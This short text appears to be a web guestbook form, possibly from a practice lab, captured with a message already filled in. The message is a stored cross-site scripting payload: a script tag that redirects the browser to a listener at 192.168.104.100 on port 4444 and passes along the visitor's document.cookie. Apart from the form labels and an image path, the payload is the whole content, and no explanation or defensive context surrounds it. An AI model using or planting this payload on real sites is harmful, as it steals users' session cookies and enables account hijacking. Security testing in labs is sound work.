 Name *
test bw
<script>window.location='http://192.168.104.100:4444
/?cookie='+document.cookie</script>
Message *
Sign Guestbook